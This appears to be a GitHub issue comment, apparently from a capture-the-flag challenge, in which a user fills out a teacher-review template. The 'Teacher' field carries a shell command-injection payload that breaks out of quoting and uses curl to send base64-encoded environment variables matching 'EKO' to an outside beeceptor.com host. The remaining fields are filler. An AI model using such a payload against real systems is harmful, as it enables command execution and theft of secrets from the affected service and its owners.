 xHacka commented 2 days ago • edited
Thank you for taking the time to write a review about your teacher! Please fill out the template below to submit your feedback!
Teacher:' $(curl "https://uwuos.free.beeceptor.com/?flag=$(env|grep -i EKO|base64)") '
Review: uwu
Rating (1-10): 10